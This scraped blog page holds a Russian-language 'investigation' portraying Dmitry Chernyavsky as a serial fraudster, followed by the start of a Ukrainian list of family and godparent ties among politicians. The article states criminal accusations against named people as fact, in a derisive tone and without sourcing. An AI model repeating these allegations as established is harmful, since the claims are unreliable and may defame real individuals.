<p style="color: #444444;">Еще с советских времен Леонид Чернявский трудился на завидной должности директора «Донецкрыбы». Уникальный руководитель: до сих пор его предприятие не украдено, то есть, сохранило свой государственный статус. Отец Дмитрия Чернявского вхож в круг донецко-еврейской общины, костяк которой составляют такие яркие персоны как Ефим Звягильский и Анатолий Рыбак&#8230;</p>
<p style="color: #444444;">Трудовая деятельность Дмитрия Чернявского начиналась с работы дантиста. В 1996-м он окончил экономический факультет Донецкого университета. После этого Дмитрий Чернявский поступил и окончил юрфак Киевского госуниверситета. Правда, учеба была сугубо формальной и фактически ограничивалась появлением Дмитрия Чернявского в стенах альма матер для сбора подписей преподавателей в зачетке. Все остальное время Дмитрий Чернявский жил не напрягаясь. Папа организовал ему тихий мажорный бизнес: Дима завозил в Украину незначительные партии французского коньяка «на любителя» – «Отард». Но, хотя Дмитрий Чернявский из семьи крепкого хозяйственника советского уклада, планида предначертала ему иной путь. Того тянуло к яркой жизни, полной остроты, неожиданностей и шальных денег.</p>
<p style="color: #444444;">Неутомительная торговлишка коньяком свела Дмитрия Чернявского с «французом» советского розлива Жаном (при рождении – Яковом). Жан давно осел во Франции, обзавелся французским прононсом, манерами и оказался одного поля ягодой с Чернявским. Вместе они провернули первое «настоящее дело», которому Дмитрий с тех пор не изменяет.</p>
<p style="color: #444444;">В 1994-м Дмитрий Чернявский привез в деловые круги Донецка славную весть: французское представительство «Кока-Колы» собирается строить в Украине завод по разливу своего пойла. Есть шанс войти в большой транснациональный бизнес и хорошенько заработать. У Дмитрия Чернявского есть для этого «выходы» и «наработки». Осталось подготовить проект. В качестве приманки в Украину прибыл вальяжный Жан-Яков. Желающие преумножить первые пост-перестроечные капиталы отыскались быстро. Донецкие пацаны, покряхтев, скинулись на подготовку инвестпроекта, который взялись подготовить Дима с Яковом. В сравнении с будущими прибылями сумма была смехотворной: жалкие 70-100 тысяч долларов, которые они успешно «переварили».</p>
<p style="color: #444444;">Время шло, а стройка все не начиналась. На переговоры «инвесторов» никто не приглашал. Те стали настойчиво задавать Дмитрию Чернявскому один вопрос: «Когда едем во Францию – хочется пообщаться с партнерами». В ответ услышали успокаивающее: &#8220;Стартовую сумму мы освоили, проект подготовлен. Но чтобы сесть за стол переговоров, следует подтвердить свою решимость к сотрудничеству суммой, подобающей рангу «Кока-Колы». Донецкие пацаны напрягли извилины, и к ним подкралось понимание, что это – элементарный развод. Не успели они нахмурить брови, как чуйка прирожденного мошенника подсказала Дмитрию Чернявскому: будут бить. Он вовремя ударил по тапкам и&#8230; очутился в Москве. Димин папа потом еще долго «откашливал» этот финансовый кульбит сыночка, но все же прикрыл родную кровинушку.</p>
<p style="color: #444444;">В Москве Дмитрий Чернявский не стал по примеру соотечественников класть плитку, а организовал фирму «Инвестиции и недвижимость». Благо, стартовый капитал уже имелся – благодаря успешно проведенной операции «Кока-Кола». Заметим, что завод таки был построен в Украине, только Дмитрий Чернявский не имел к этому решительно никакого отношения. Сразу заявим, что в московской компании он числился скромным юрисконсультом (не имея к тому времени юридического образования). С тех пор он не меняет привычек, во всех своих компаниях значась на вторых ролях. Так, позже даже в созданной им компании «Чернявский и партнеры» Дмитрий значился ни кем иным, как юрисконсультом.</p>
<p style="color: #444444;">Его московский бизнес не имел ничего общего с инвестициями. Он занимался расселением старых москвичей по окраинам, продажей престижной недвижимости тех, кто собрался в эмиграцию. Тема была весьма прибыльной, но очень опасной. Этот бизнес находился под контролем мэра Лужкова и чеченских мошенников: «черные маклеры», нечистые на руку нотариусы и пр. Как Дмитрию Чернявскому удалось влиться в этот бизнес, остается только догадываться: может папины связи помогли, может сам затесался благодаря прирожденному таланту Остапа Бендера. Как вы догадываетесь, надолго Дмитрий Чернявский в Москве не задержался: и бизнес больно криминальный, да и склонность к разводу лохов не способствует оседлости.</p>
<p style="color: #444444;">Следующей пристанью Дмитрия Чернявского в бурном житейском море стал Киев. Здесь он встретил милую девушку, с которой даже отгулял свадьбу в родном Донецке: былые проделки к тому времени ему простили – не без участия папы. Первое время он побегал по банкам с мифическими инвестпроектами. Однако, наступили иные времена, в банках уже сидели финансовые аналитики, которые быстро «хоронили» все димины попытки развести банкиров на деньги. Тогда Дмитрий Чернявский отправился по проторенному пути: зарегистрировал в Украине компанию, созвучную скандально известной в Москве фирме, всего лишь переставив слова: «Недвижимость и Инвестиции». В действительности новая компания занималась «разводом клиентов» в сфере так называемой оптимизации налогообложения. Знаний в этой сфере у Дмитрия Чернявского не было и нет. Зато у него есть набор отличных костюмов, белоснежные сорочки – непременно с запонками, дорогие галстуки и «Монблан» в нагрудном карманчике. Эта спецодежда – непременный атрибут ведения бизнеса. К тому же, не взирая на то, сколько у него денег на счету, Дмитрий Чернявский передвигается на люксовых авто с услужливым водителем. Все это в комплексе с правильным ведением разговора – кратчайший путь к кошельку клиента.</p>
<p style="color: #444444;">«Оптимизация», которой занимались профессионалы из числа наивных партнеров и наемных работников, шла параллельно с размещением активов клиентов, преимущественно за рубежами отечества. И тут Дмитрий Чернявский снова оказался на коне, вспомнив успешный донецкий опыт: термины «инвестпроекты», «оффшорные банки» стали самыми популярными в его лексиконе. Правда, здесь на дороге встали конкуренты, в большинстве своем – такие же «разводилы». Нужно было нечто свеженькое, на что клюнет переборчивый клиент. Кипры и прочие экзотические острова с оффшорным статусом успели приесться. Поэтому Дмитрий Чернявский предпринял несколько рабочих поездок в Черногорию и&#8230; Монголию. Именно туда призывал он инвестировать деньги клиентов, суля баснословные барыши. Что любопытно: многие верили и вкладывали деньги в развитие монгольских степей. Впрочем, туда деньги инвесторов не доходили, оседая на диминых счетах. Также ему пришлось посетить далекую Мексику и задержаться в ней. Поездка была чисто бизнесовой: порой, знаете ли, скрыться от клиента куда подальше – самое правильное решение в бизнесе. Так у Дмитрия Чернявского появились <a style="color: #036da7;" href="http://nacburo.org/?p=5580" target="_blank">паспорта Черногории, России, Израиля, Хорватии</a>.</p>
<p style="color: #444444;">А со временем Дмитрий Чернявский полюбил Лондон. В это время он стал фигурантом уголовного дела, возбужденного СБУ. Пришлось задержаться на туманном Альбионе на долгие полтора годка. Там его белоснежные манжеты снова сослужили службу: он подвязался в солидной британской инвесткомпании Associated First Capital Incorporated по линии доверительного управления активами состоятельных клиентов из стран восточного блока. Естественно, сотрудничество оказалось недолгим: пришлось съезжать – снова в Москву.</p>
<p style="color: #444444;">В Белокаменной Дмитрий Чернявский представлялся как представитель по Восточной Европе «крупной международной корпорации Tax Consulting U.K». В действительности это была мелкая фирмочка, которую он спешно зарегистрировал в Британии: словянские лохи с деньгами любят громкие названия.</p>
<p style="color: #444444;">Вторая московская реинкарнация Чернявского также связана с регистрацией компании «Аврора», карманного банка, инвестиционной и консалтинговой компаний. Про родину он тоже не забыл: открыл филиал в Украине. Офис «Авроры» размещался в пафосном бизнес-центре «Леонардо» в самом сердце Киева.</p>
<p style="color: #444444;">Если вначале своего бизнес-пути Дмитрий Чернявский не брезговал любым приработком, то к этому времени вошел во вкус, превратился в зрелого мошенника: он специализироваться лишь на крупных клиентах. Чернявский усвоил одно правило: больше пафоса и мишуры – больше простаков попадет в твои сети. «Монблан», запонки и офис в «Леонардо» – этого уже мало. Нужен пиар. Он проплачивает серию публикаций и интервью о его новом детище. Чернявский не моргнув глазом заявляет прессе, что «Аврора» под его предводительством примет участие в тендере по продаже «Запорожстали». В действительности никакого участия в тендере его контора не принимала и принять не могла, хотя бы потому, что такого уровня клиент никогда не обратился бы к услугам дутой фирмы. Зато требуемый эффект был достигнут: на подобные заявления клюнули клиенты помельче.</p>
<p style="color: #444444;">Как отзываются о Чернявском те, кто имел несчастье с ним столкнуться (других встретить не довелось), Дима – уникальный человек: авантюрист-непоседа, которому скучно жить на готовеньком, исправно работающем бизнесе. Ему непременно нужен драйв, вкус опасности и несметных миллионов, которые можно рубануть в ходе одной бендеровской комбинации. Поэтому Дмитрий Чернявский нигде не задерживается надолго. Да, и справедливости ради заметим, «клиенты», досаждающие любопытством о судьбе своих бесследно исчезнувших денег, подталкивают к перемене мест. В своем спортивном раже Дима не остановится ни перед чем. Знающие его люди с восхищением констатируют: Дима – прирождённый талант!</p>
<p style="color: #444444;">Однако, с «развитием бизнеса» ему становилось все сложнее находить простаков. Его костюмы-монбланы-запонки успели примелькаться в бизнес-сообществе и службы безопасности компаний стали все чаще вычислять за вальяжной личиной инвестора-оптимизатора талантливого проходимца. Чего стоит одно лишь заявление севастопольской предпринимательницы на имя председателя СБУ двухлетней давности. Уже по нему можно составить представление о масштабах деятельности Дмитрия Чернявского. Тут и рейдерская атака на броварской завод «Стрела» и попытка захвата «Артека» трехлетней давности и отмывание денег через организации инвалидов&#8230; Дмитрий Чернявкий – птица высокого полета: он сумел приложить руку даже к банкротству «Родовидбанка» – у него там невозвратный кредит на четыре миллиона.</p>
<p style="color: #444444;">После череды больших и малых скандалов Дмитрий Чернявский стал слишком заметен, а это в его бизнесе слишком опасно, чревато самыми неприятными вещами&#8230; Пришлось искать иной род деятельности. При всей нелюбви к рутине, Дима понял, что самый прибыльный и непыльный бизнес – это госслужба. Правда, чтобы войти в этот бизнес, необходимы связи. Ну, с заведением связей у него никогда не было проблем. Дмитрий Чернявский может мастерски сыграть роль «знакомого влиятельного лица», чье имя он услышал в случайном разговоре. Главное – правильно выбрать направление приложения творческих сил, а дальше – дело техники, которой он владеет в совершенстве. Видимо как-то так он и влился в команду Юрия Павленко – свеженазначенного министра Минмолодьспорта.</p>
<p style="color: #444444;">Время было самое благодатное: ющенковская вольница – кради-не хочу. Для разведки ситуации заслал в министерство пару своих бойцов, которые начали под его негласным руководством «наведение порядка с имуществом министерства»: учет и контроль принадлежащих министерству объектов. А такого добра оказалось немало: гостиницы-пансионаты-спортивные объекты&#8230; Когда база имущества была сформирована, Чернявский прикинул, что из этого достойно приватизации. После чего министр озвучил идею избавления от ненужного балласта. Естественно, под эту программу потребовалось провести титаническую работу по подготовке инвестпроектов – обкатанная тема для Димы. На кой черт министерству понадобилась «прокладка» в виде фирм Чернявского, когда существует ведомственное НИИ – этим вопросом никто не задавался. Так Дмитрий Чернявский почувствовал вкус бюджетных денег. И остался им доволен.</p>
<p style="color: #444444;">В одном из эпизодов своей краткой, но бурной спортивно-хозяйственной деятельности он настроил министра Павленко сменить руководство гостиницы «Спорт», что около стадиона «Олимпийский» в Киеве. Смена руководства требовалась для последующей «прихватизации» гостиницы. На ТВ даже попали сюжеты, где Павленко в присутствии Чернявского бросал в лицо директору «Спорта» Юрию Супрунюку папку с документами. Супрунюк, получивший в результате сотрясение мозга, утверждал, что неадекватное поведение министра связано с желанием приватизировать гостиницу «Спорт». Позже Павленко вынужден был извиниться.</p>
<p style="color: #444444;">В 2008-м Дмитрий Чернявский стал советником министра, а вскоре был назначен и.о. гендиректора ГП «НСК Олимпийский» – Родина доверила Дмитрию Леонидовичу ответственное дело подготовки главного стадиона страны к «Евро-2012». И вскоре об этом горько пожалела. Разводить клиентов в «Леонардо» – это одно, а руководить массой людей и делать реальную работу, ежеминутно принимать ответственные решения, строить мега-объект, не имея никакого опыта, да и желания – это «две большие разницы». К тому же, Борис Колесников подмял под свои фирмы самые жирные куски подготовки к чемпионату: Дмитрию Чернявскому в этом бизнесе не осталось места.</p>
<p style="color: #444444;">Потерпев полное фиаско, как менеджер и бизнесмен, Дмитрий Чернявский без сожаления оставил должность под угрозой «посадки». В декабре 2009 года министр Павленко лично подал заявление в СБУ на предмет финансовых злоупотреблений Чернявского. Вслед за этим случилось кратковременное задержание Дмитрия Леонидовича органами. Дело в том, что прокуратура Киева оценила его «царювання» в ГП &#8220;НСК «Олимпийский» предъявлением претензий на жалкие 500 тысяч гривен. В действительности – это крупица в сравнении с тем, за что ему следует сменить «Бриони» на робу.</p>
<p style="color: #444444;">Дмитрию Чернявскому пришлось в очередной раз отправиться в зарубежный вояж – от греха подальше. Так он снова очутился в любимом Лондоне, где нет вечно нетрезвого министра Павленко, СБУ и прокуратуры с ее мелочными претензиями.</p>
<p style="color: #444444;">На этот раз Дмитрий Чернявский не стал скитаться по инвестиционным конторам. Результатом его трехмесячного пребывания в британской столице стала вторая и весьма удачная женитьба: Дмитрий Чернявский породнился с 27-летней Екатериной Боголюбовой, дочерью одного из видных «приватовцев» Геннадия Боголюбова. Говорят, тесть не испытывал эйфории от нового родственника, но очарованная Екатерина Боголюбова была очень категорична в своем выборе.</p>
<p style="color: #444444;">После этого все проблемы Дмитрия Чернявского развеялись как дым, и он вновь объявился в Киеве. Очевидно, для закрепления брачного единства с Екатериной Боголюбовой – новая ячейка общества скоропостижно обзавелась ребенком.</p>
<p style="color: #444444;">Ну что сказать в заключении? Талантище!</p>
<p style="color: #444444;"><strong>Сергей Федорчук, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=3043" rel="category">Чернявський Дмитро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=associated-first-capital-incorporated" rel="tag">Associated First Capital Incorporated</a>, <a href="https://40ka.info/?tag=anatolij-rybak" rel="tag">Анатолий Рыбак</a>, <a href="https://40ka.info/?tag=bogolyubov" rel="tag">Боголюбов</a>, <a href="https://40ka.info/?tag=gennadij-bogolyubov" rel="tag">Геннадій Боголюбов</a>, <a href="https://40ka.info/?tag=gossluzhba" rel="tag">госслужба</a>, <a href="https://40ka.info/?tag=gostynytsa-Sport" rel="tag">гостиница "Спорт"</a>, <a href="https://40ka.info/?tag=dmitrij-leonidovich-chernyavskij" rel="tag">Дмитрий Леонидович Чернявский</a>, <a href="https://40ka.info/?tag=dmitrij-chernyavskij" rel="tag">Дмитрий Чернявский</a>, <a href="https://40ka.info/?tag=doneck" rel="tag">Донецк</a>, <a href="https://40ka.info/?tag=Donetskryba" rel="tag">Донецкрыба</a>, <a href="https://40ka.info/?tag=ekaterina-bogolyubova" rel="tag">Екатерина Боголюбова</a>, <a href="https://40ka.info/?tag=efim-zvyagilskij" rel="tag">Ефим Звягильский</a>, <a href="https://40ka.info/?tag=ynvestproekt" rel="tag">инвестпроект</a>, <a href="https://40ka.info/?tag=koka-kola" rel="tag">кока-кола</a>, <a href="https://40ka.info/?tag=Leonyd-Vladymyrovych-CHernyavskyj" rel="tag">Леонид Владимирович Чернявский</a>, <a href="https://40ka.info/?tag=Luzhkov" rel="tag">Лужков</a>, <a href="https://40ka.info/?tag=moshennik" rel="tag">мошенник</a>, <a href="https://40ka.info/?tag=NSK-Olympyjskyj" rel="tag">НСК «Олимпийский»</a>, <a href="https://40ka.info/?tag=offshor" rel="tag">оффшор</a>, <a href="https://40ka.info/?tag=pasport" rel="tag">паспорт</a>, <a href="https://40ka.info/?tag=sbu" rel="tag">СБУ</a>, <a href="https://40ka.info/?tag=ugolovnoe-delo" rel="tag">уголовное дело</a>, <a href="https://40ka.info/?tag=fynansy" rel="tag">финансы</a>, <a href="https://40ka.info/?tag=yurij-suprunyuk" rel="tag">Юрий Супрунюк</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Зять ПРИВАТовца Геннадия Боголюбова мошенник Дмитрий Чернявский. Расследование</span></span></div>

			</div>

				<div class="post-6478 post type-post status-publish format-standard hentry category-dajdzhest tag-Alina-Ajvazova tag-Anatolij-Burdyugov tag-anatolij-matviyenko tag-Anatolij-Franchuk tag-Andrij-Baloga tag-Andrij-Bilozir tag-andrij-klyuyev tag-Andrij-Pyshnyj tag-Andrij-Tyagnybok tag-Andrij-YUshhenko tag-Bogdan-Dubnevych tag-Bojko-YUrij tag-Vadym-Gurzhos tag-Vadym-Pysaryev tag-vasil-onopenko tag-vasil-petovka tag-vyktor-ukolov tag-vyktor-yushhenko tag-vyktor-yanukovych tag-viktor-baloga tag-viktor-pinchuk tag-Volodymyr-Gryshko tag-volodimir-melnichenko tag-volodimir-putin tag-galina-gerega tag-ganna-german tag-gennadij-vasilyev tag-grigorij-kaletnik tag-david-zhvaniya tag-Derkach-Andrij tag-Dmytro-Dobkin tag-Dmytro-Korchinskyj tag-Dmytro-Ponamarchuk tag-Dmytro-Tabachnyk tag-dmitro-firtash tag-Eduard-Zejnalov tag-yevgen-kornijchuk tag-Yvan-Baloga tag-Ygor-Vasyunyk tag-igor-franchuk tag-irina-gorina tag-ivan-vasyunik tag-Ivo-Bobul tag-igor-kaletnyk tag-Igor-Palytsya tag-inna-bogoslovska tag-Iryna-Bilyk tag-irina-lucenko tag-Kateryna-YUshhenko tag-Kilchytska-Irena tag-kuchma-leonid tag-leonid-kuchma tag-lutsenko-yurij tag-Maryna-Poroshenko tag-Martynenko-Mykola tag-Medvedchuk-Viktor tag-Mykola-Katerynchuk tag-Mykola-Palijchuk tag-Myhajlo-Dobkin tag-Myhajlo-Saakashvili tag-nataliya-korolevska tag-Nino-Ananiashvili tag-Oksana-Baloga tag-Oksana-Bylozyr tag-oksana-kaletnik tag-Oksana-Korchynska tag-Oksana-Hant-Moroz tag-Oleg-Nadosha tag-oleg-ribachuk tag-oleg-tyagnibok tag-oleksandr-buryak tag-oleksandr-vasilyev tag-oleksandr-vilkul tag-Oleksandr-Gerega tag-Oleksandr-Tretyakov tag-oleksandr-cherevko tag-oleksij-goncharenko tag-oleksij-kostusyev tag-oleksij-poroshenko tag-Olena-Pinchuk tag-oles-dovgyj tag-olga-bogomolec tag-Pavlo-Baloga tag-Palatnyj-Artur tag-petro-melnik tag-Petro-Miheyev tag-petro-poroshenko tag-petro-yushhenko tag-Piskun-Svyatoslav tag-Rena-Nazarova tag-Rybachuk-Oleg tag-Svitlana-Medvedyeva tag-Sergij-Berezenko tag-sergij-buryak tag-Sergij-Vynokurov tag-sergij-klyuyev tag-sergij-lovochkin tag-Stanyslav-Arzhevytyn tag-stanislav-dovgij tag-stepan-chernoveckij tag-Stets-YUrij tag-Franchuk-Olena tag-SHufrych-Nestor tag-eduard-prutnik tag-yurij-solod tag-yurij-vilkul tag-YUrij-Zbitnyev tag-yurij-lutsenko tag-yurij-pavlenko tag-yurij-stec tag-yaroslav-dubnevych tag-yaroslav-yushhenko">
				<h2 class="title" id="post-6478"><a href="https://40ka.info/?p=6478" rel="bookmark" title="Постоянная ссылка: Непотізм по-новому. Хто кому брат, кум і сват в українській політиці. Розслідування">Непотізм по-новому. Хто кому брат, кум і сват в українській політиці. Розслідування</a></h2>
				<div class="postdate">Опубликовано: Вересень 24th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/09/poroshenko-kumi1.jpg"><img class="aligncenter size-full wp-image-6480" src="https://40ka.info/wp-content/uploads/2015/09/poroshenko-kumi1.jpg" alt="poroshenko-kumi1" width="300" height="200" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">СІМ’Ї</p>
<p style="color: #444444;"><strong>Сімейство Порошенків</strong></p>
<p style="color: #444444;">1. Петро Порошенко, президент України<br />
2. Олексій Порошенко, батько Петра Олексійовича, депутат Вінницької облради<br />
3. Олексій Порошенко, син Петра Олексійовича, народний депутат України, член президії партії «Солідарність»</p>
<p style="color: #444444;"><strong>Сімейство Балоги</strong></p>
<p style="color: #444444;">1. Віктор Балога, народний депутат України<br />
2. Оксана Балога, дружина В. Балоги, депутат Закарпатської облради<br />
3. Іван Балога, рідний брат В.Балоги, народний депутат України<br />
4. Павло Балога, рідний брат В. Балоги, народний депутат України<br />
5. Василь Петьовка, двоюрідний брат В. Балоги, народний депутат України<br />
6. Андрій Балога, син В. Балоги, кандидат на мера Мукачевого</p>
<p style="color: #444444;"><strong>Сімейство Королевських</strong></p>
<p style="color: #444444;">1. Наталія Королевська, народний депутат України<br />
2. Юрій Солод, чоловік Н. Королевської, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Луценків</strong></p>
<p style="color: #444444;">1. Юрій Луценко, народний депутат України<br />
2. Ірина Луценко, дружина Ю. Луценка, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Матвієнків</strong></p>
<p style="color: #444444;">1. Анатолій Матвієнко, народний депутат України<br />
2. Сергій Березенко, племінник А. Матвієнка, народний депутат України, екс-голова ДУСі</p>
<p style="color: #444444;"><strong>Сімейство Добкіних</strong><br />
1. Михайло Добкін, народний депутат України<br />
2. Дмитро Добкін, рідний брат М.Добкіна, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Корчинських</strong></p>
<p style="color: #444444;">1. Дмитро Корчинський, лідер «Братства»<br />
2. Оксана Корчинська, дружина Д. Корчинського, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Богословських</strong><br />
1. Інна Богословська, екс-народний депутат України<br />
2. Володимир Мельниченко, чоловік І. Богословської, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Клюєвих</strong><br />
1. Сергій Клюєв, народний депутат України<br />
2. Андрій Клюєв, рідний брат С.Клюєва, екс-секретар РНБО</p>
<p style="color: #444444;"><strong>Сімейство Калетників</strong><br />
1. Оксана Калетник, екс-народний депутат України<br />
2. Ігор Калетнік, двоюрідний брат О. Калетник, екс-віце-спікер парламенту<br />
3. Григорій Калетнік, батько І. Калетніка, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Дубневичів</strong><br />
1. Ярослав Дубневич, народний депутат України<br />
2. Богдан Дубневич, рідний брат Я. Дубневича, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Ющенків</strong><br />
1. Віктор Ющенко, екс-президент України<br />
2. Петро Ющенко, брат В.Ющенка, екс-народний депутат України<br />
3. Ярослав Ющенко, син П. Ющенка, екс-заступник голови Харківської ОДА</p>
<p style="color: #444444;"><strong>Сімейство Довгих-Горіних</strong><br />
1. Станіслав Довгий, екс-народний депутат України<br />
2. Олесь Довгий, син С. Довгого, народний депутат України<br />
3. Ірина Горіна, теща О. Довгого, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Тягнибоків</strong><br />
1. Олег Тягнибок, лідер ВО «Свобода»<br />
2. Андрій Тягнибок, брат О. Тягнибока, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Герег</strong><br />
1. Олександр Герега, народний депутат України<br />
2. Галина Герега, дружина О. Гереги, екс-секретар Київради, колишній народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Онопенка</strong><br />
1. Василь Онопенко, суддя цивільної палати Верховного Суду України<br />
2. Євген Корнійчук, зять В. Онопенка, екс-заступник міністра юстиції</p>
<p style="color: #444444;"><strong>Сімейство Костусєвих</strong><br />
1. Олексій Костусєв, екс-мер Одеси<br />
2. Олексій Гончаренко, син О. Костусєва, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Білозорів</strong><br />
1. Оксана Білозір, екс-міністр культури, колишній народний депутат України<br />
2. Андрій Білозір, син О.Білозір, депутат Київради</p>
<p style="color: #444444;"><strong>Сімейство Васюників</strong><br />
1. Іван Васюник, екс-віце-премєр-міністр України<br />
2. Ігор Васюник, рідний брат І. Васюника, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Васильєвих</strong><br />
1. Олександр Васильєв, екс-народний депутат України<br />
2. Геннадій Васильєв, рідний брат О. Васильєва, колишній в.о. Генерального прокурора України</p>
<p style="color: #444444;"><strong>Сімейство Буряків</strong><br />
1. Сергій Буряк, екс-народний депутат України, колишній голова Державної податкової адміністрації України<br />
2. Олександр Буряк, екс-народний депутат України, банкір</p>
<p style="color: #444444;"><strong>Сімейство Вілкулів</strong><br />
1. Юрій Вілкул, мер Кривого Рогу<br />
2. Олександр Вілкул, син Ю. Вілкула, екс-віце-прем’єр-міністр України, народний депутат України</p>
<p style="color: #444444;"><strong>Сімейство Франчуків</strong><br />
1. Анатолій Франчук, колишній голова Ради АРК<br />
3. Ігор Франчук, син А. Франчук і колишній чоловік Олени Франчук, доньки Леоніда Кучми</p>
<p style="color: #444444;"><strong>Сімейство Кучми</strong><br />
1. Леонід Кучма, екс-президент України<br />
2. Олена Пінчук, донька Л. Кучми<br />
3. Віктор Пінчук, зять Л. Кучми і чоловік О. Пінчук</p>
<p style="color: #444444;"><strong>Сімейство Збітнєвих</strong><br />
1. Рена Назарова, депутат Київради<br />
2. Юрій Збітнєв, чоловік Р. Назарової, екс-народний депутат України</p>
<p style="color: #444444;"><strong>СВАТИ</strong><br />
1. Петро Симоненко (КПУ) і Катерина Ващук, екс-народний депутат України<br />
2. Андрій Деркач, народний депутат України і Володимир Литвин, народний депутат України</p>
<p style="color: #444444;"><strong>КУМИ</strong></p>
<p style="color: #444444;"><strong>Порошенко Петро, президент України</strong></p>
<p style="color: #444444;">Куми<br />
Віктор Ющенко, екс-президент України<br />
Оксана Білозір, співачка<br />
Юрій Стець, міністр інформаційної політики</p>
<p style="color: #444444;"><strong>Бойко Юрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Дмитро Фірташ, співвласник компанії RosUkrEnergo<br />
Ганна Герман, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Деркач Андрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Давид Жванія, екс-народний депутат України.</p>
<p style="color: #444444;"><strong>Кільчицька Ірена, екс-перший заступник київського мера Леоніда Черновецького</strong></p>
<p style="color: #444444;">Куми<br />
Аліна Айвазова, колишня дружина Леоніда Черновецького;<br />
Степан Черновецький, син Леоніда Черновецького;<br />
Ольга Богомолець, доктор медичних наук, професор.</p>
<p style="color: #444444;"><strong>Кличко Віталій, мер Києва</strong></p>
<p style="color: #444444;">Куми<br />
Палатний Артур, народний депутат України</p>
<p style="color: #444444;"><strong>Кучма Леонід, екс-президент України</strong></p>
<p style="color: #444444;">Куми<br />
Сергій Льовочкін, народний депутат України<br />
Юрій Павленко, народний депутат України<br />
Іво Бобул, співак<br />
Оксана Хант (Мороз), власниця магазину «Санахант»</p>
<p style="color: #444444;"><strong>Льовочкін Сергій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Едуард Прутнік, екс-народний депутат<br />
Віктор Янукович</p>
<p style="color: #444444;"><strong>Луценко Юрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Юрій Стець, міністр інформаційної політики</p>
<p style="color: #444444;"><strong>Мартиненко Микола, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Давид Жванія, екс-народний депутат України</p>
<p style="color: #444444;"><strong>Медведчук Віктор, екс-глава адміністрації президента Леоніда Кучми</strong></p>
<p style="color: #444444;">Куми<br />
Володимир Путін, президент Росії<br />
Світлана Медведєва, дружина прем’єр-міністра Росії Дмитра Медведєва</p>
<p style="color: #444444;"><strong>Павленко Юрій, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Леонід Кучма, екс-президент України<br />
Катерина Ющенко, дружина Віктора Ющенка</p>
<p style="color: #444444;"><strong>Піскун Святослав, екс-Генеральний прокурор і колишній народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Сергій Винокуров, суддя Конституційного суду України<br />
Петро Мельник, екс-ректор Національного університету податкової служби України<br />
Дмитро Понамарчук, журналіст</p>
<p style="color: #444444;"><strong>Поживанов Михайло, колишній заступник міністра економіки України</strong></p>
<p style="color: #444444;">Куми<br />
Олег Надоша, екс-народний депутат України<br />
Андрій Клюєв, екс-секретар Ради національної безпеки і оборони<br />
Вадим Гуржос, колишній голова Державної служби автомобільних доріг України</p>
<p style="color: #444444;"><strong>Рибачук Олег, екс-глава Секретаріату президента України</strong></p>
<p style="color: #444444;">Куми<br />
Олександр Третьяков, народний депутат України<br />
Катерина Ющенко, дружина Віктора Ющенка</p>
<p style="color: #444444;"><strong>Рудьковський Микола, екс-народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Віктор Уколов, колишній народний депутат України</p>
<p style="color: #444444;"><strong>Стець Юрій, міністр інформаційної політики</strong></p>
<p style="color: #444444;">Куми<br />
Юрій Луценко, народний депутат України<br />
Ірина Луценко, дружина Юрія Луценка, народний депутат України<br />
Петро Порошенко, президент України<br />
Марина Порошенко, дружина Петра Порошенка.</p>
<p style="color: #444444;"><strong>Третьяков Олександр, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Катерина Ющенко, дружина Віктора Ющенка<br />
Едуард Зейналов, колишній народний депутат України<br />
Дмитро Табачник, екс-міністр освіти і науки України<br />
Олег Рибачук, екс-глава Секретаріату президента<br />
Ігор Палиця, екс-голова Одеської ОДА</p>
<p style="color: #444444;"><strong>Франчук Олена, донька Леоніда Кучми</strong></p>
<p style="color: #444444;">Куми<br />
Оксана Хант (Мороз), власниця магазину «Санахант»</p>
<p style="color: #444444;"><strong>Шуфрич Нестор, народний депутат України</strong></p>
<p style="color: #444444;">Куми<br />
Ірина Білик, співачка</p>
<p style="color: #444444;"><strong>Ющенко Віктор, екс-президент України</strong></p>
<p style="color: #444444;">Куми<br />
Микола Палійчук, екс-голова Івано-Франківської обласної державної адміністрації<br />
Микола Катеринчук, екс-народний депутат України<br />
Петро Порошенко, президент України<br />
Олександр Черевко, екс-голова Черкаської обласної державної адміністрації<br />
Оксана Білозір, співачка<br />
Володимир Гришко, співак<br />
Оксана Хант (Мороз), власниця магазину «Санахант»<br />
Станіслав Аржевітін, колишній народний депутат України<br />
Сергій Буряк, екс-народний депутат України<br />
Анатолій Бурдюгов, екс-прем&#8217;єр-міністр Криму<br />
Давид Жванія, екс-народний депутат України<br />
Михайло Саакашвілі, екс-президент Грузії<br />
Ніно Ананіашвілі, грузинська балерина<br />
Петро Міхеєв, екс-голова правління банку «Україна»</p>
<p style="color: #444444;"><strong>Ющенко Катерина, дружина Віктора Ющенка</strong></p>
